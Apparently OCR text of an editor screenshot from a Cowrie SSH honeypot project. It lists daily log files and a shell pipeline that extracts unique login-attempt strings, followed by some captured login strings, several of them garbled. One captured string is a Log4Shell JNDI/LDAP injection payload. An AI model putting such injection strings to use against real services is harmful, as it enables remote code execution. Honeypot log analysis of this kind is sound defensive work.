 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
honeypot
all_commands_ran.txt
all_data.csv
all_login_attempts.txt
count_commands_ran.txt
count_ip_addresses.txt
count_login_attempts.txt
cowrie.json
cowrie.json.2023-07-03
cowrie.json.2023-07-04
cowrie.json.2023-07-05
cowrie.json.2023-07-06
cowrie.json.2023-07-07
cowrie.json.2023-07-08
cowrie.json.2023-07-09
cowrie.json.2023-07-10
cowrie.json.2023-07-11
cowrie.json.2023-07-12
cowrie.json.2023-07-13
cowrie.json.2023-07-14
cowrie.json.2023-07-15
uniq_commands_ran.txt
uniq_ip_addresses.txt
uniq_login_attempts.txt
uniq_login_attempts.txt
1 cat all_data.csv| grep "login attempt"  | cut -d "," -f4 |
sort | uniq | xclip -selection c
2
3 "login attempt [$ALOC$/^+xg/Z*f?e+^iu""S@^65g]
m#-aO?IUhclBj:YK{uIQp6xzu""10!)ycpL<
PiVi7Nd!""P|AJK(>L?W!6$T$a~-<QCq:@wvwca.TggjpHV84Bc'S
4 "login attempt [!@#$%/] failed"
5 "login attempt [!@#$%^&*/] failed"
6 "login attempt [!@#$%^&/] failed"
7 "login attempt [!@#$%^/] failed"
8 "login attempt [${jndi:ldap://log4shell-ssh-oIc7VVqJjAUNP4l
0lL1p${lower:ten}.w.nessus.org/nessus}/${jndi:lda
ell-ssh-oIc7VVqJjAUNP4l0lL1p${lower:ten}.w.ness
nessus}] failed"
9 "login attempt
[$SRV/$kbze~+S84t`woSPeG\?CBXL!10~r!R#Bf52fcJ
]c-e~xitTku={%|*>]<soZ(
Aiy`$^!P2-${D^%Y``Uu^bXv#$:r4n|^pa):G|;p;<>IBghI
120 characters selected
4
Plain Text